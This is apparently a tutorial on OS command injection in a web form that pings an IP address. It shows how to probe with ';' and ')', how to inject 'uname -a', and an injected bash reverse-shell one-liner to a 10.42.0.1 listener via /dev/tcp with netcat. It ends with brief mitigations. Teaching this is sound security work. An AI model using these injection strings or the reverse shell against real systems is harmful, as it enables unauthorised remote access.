Command Injection
Command Injection is a cyber attack that involves executing arbitrary commands on a host operating system (OS). Command injection attacks are possible when an application passes unsafe user supplied data (forms, cookies, HTTP headers etc.) to a system shell. In this attack, the attacker-supplied operating system commands are usually executed with the privileges of the vulnerable application.
Detecting Command Injection
In the below image, we can see that the web interface takes in ip address, pings the ip address and then returns the output to the user. By examining the outputs, we will discover that the backend is using ping command to ping a given ip address.

We can attempt to predict the os command that is executed, which may be ping -c 3 [ip]. By supplying 127.0.0.1, the command will be something like this ping -c 3 127.0.0.1, we can get command execution If the backend passess the supplied input to a system shell without sanitizing it.
with ;
We can determine whether or not our supplied input is directly executed in a system shell using ;. By suppliying 127.0.0.1;, the command will be ping -c 3 127.0.0.1;, we will get thesame output if our supplied input is executed directly in a system shell,this is because, ; will not break the command as it is also used to end linux command or to execute nultiple command in one line.

The above image shows the output of the executed command, this means our supplied input is directly executed in a system shell and it did’nt break the command as we predicted.
with )
We can determine whether or not our supplied input is directly executed in a system shell using ). By suppliying 127.0.0.1), the command will be ping -c 3 127.0.0.1), we will not get any output if our supplied input is executed directly in a system shell,this is because, ) will break the linux command completely.

The above image didn’t show the output of the executed command, this means our supplied input is directly executed in a system shell and it broke the command as we predicted.
Exploitation
Executing uname -a
Given that our supplied input is directly supplied to a system shell without sanitization, we can execute our own command by taking advantage of ;, as it is used to execute multiple system command. By suppliying 127.0.0.1;uname -a;, our command will be something like this ping -c 3 127.0.0.1;uname -a;. This will make the backend server to execute two different commands, one is ping -c 3 127.0.0.1 and the other is uname -a

From the above image we get the output of the uname -a command, which is highlighted in the image.
Getting Reverse Shell

To get a reverse shell, we used the reverse shell payload below and setup our listener using netcat i.e nc -nlvp [port].
1
bash -c '/bin/bash -i >& /dev/tcp/10.42.0.1/10000 0>&1'
Then supplied the following 127.0.0.1;bash -c '/bin/bash -i >& /dev/tcp/10.42.0.1/10000 0>&1; to the vulnerable endpoint.

getting reverse shell
Mitigations
- Avoid calling OS commands directly, Instead Use Built-in library functions.
- Escape values added to OS commands specific to each OS
- Applications should run using the lowest privileges that are required to accomplish the necessary tasks.
